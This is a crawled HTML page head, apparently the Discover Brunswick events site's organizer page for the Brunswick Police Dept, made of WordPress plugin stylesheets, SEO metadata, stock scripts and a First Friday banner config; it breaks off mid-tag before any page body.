

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discoverbrunswick.com/organizer/brunswick-police-dept/
body_size: 43875
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/apple-touch-icon.png">
                <link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.10.2' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.4.2' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brunswick Police Dept &#8211; Discover Brunswick</title>
	<link rel="canonical" href="https://discoverbrunswick.com/organizer/brunswick-police-dept/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brunswick Police Dept - Discover Brunswick" />
	<meta property="og:url" content="https://discoverbrunswick.com/organizer/brunswick-police-dept/" />
	<meta property="og:site_name" content="Discover Brunswick" />
	<meta property="article:publisher" content="https://www.facebook.com/HistoricDowntownBrunswick" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://discoverbrunswick.com/organizer/brunswick-police-dept/","url":"https://discoverbrunswick.com/organizer/brunswick-police-dept/","name":"Brunswick Police Dept - Discover Brunswick","isPartOf":{"@id":"https://discoverbrunswick.com/#website"},"datePublished":"2022-12-03T18:48:32+00:00","breadcrumb":{"@id":"https://discoverbrunswick.com/organizer/brunswick-police-dept/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://discoverbrunswick.com/organizer/brunswick-police-dept/"]}]},{"@type":"BreadcrumbList","@id":"https://discoverbrunswick.com/organizer/brunswick-police-dept/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://discoverbrunswick.com/"},{"@type":"ListItem","position":2,"name":"Brunswick Police Dept"}]},{"@type":"WebSite","@id":"https://discoverbrunswick.com/#website","url":"https://discoverbrunswick.com/","name":"Discover Brunswick","description":"discoverbrunswick.com","publisher":{"@id":"https://discoverbrunswick.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://discoverbrunswick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://discoverbrunswick.com/#organization","name":"Discover Brunswick","url":"https://discoverbrunswick.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discoverbrunswick.com/#/schema/logo/image/","url":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","contentUrl":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","width":1500,"height":1500,"caption":"Discover Brunswick"},"image":{"@id":"https://discoverbrunswick.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HistoricDowntownBrunswick","https://www.instagram.com/discoverbrunswick/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Feed" href="https://discoverbrunswick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Comments Feed" href="https://discoverbrunswick.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Discover Brunswick &raquo; iCal Feed" href="https://discoverbrunswick.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discoverbrunswick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://discoverbrunswick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://discoverbrunswick.com/wp-content/uploads/useanyfont/uaf.css?ver=1741697001' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.1.css?ver=1741696763" rel="stylesheet">
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.update.css?ver=4.0.10" rel="stylesheet">
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.5.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.10.2" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":3501,"version":"3.0.4","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/discoverbrunswick.com\/first-friday\/\">Register for First Friday in Downtown Brunswick<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#f04e29","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-22 14:53:50.549923","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-22 14:53:50.549930","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-22 14:53:50.549934","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/discoverbrunswick.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://discoverbrunswick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discoverbrunswick.com/wp-json/wp/v2/tribe_organizer/3501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discoverbrunswick.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://discoverbrunswick.com/?p=3501' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2Forganizer%2Fbrunswick-police-dept%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2Forganizer%2Fbrunswick-police-dept%2F&#038;format=xml" />
<script src="https://pixel.veritone-ce.com/"
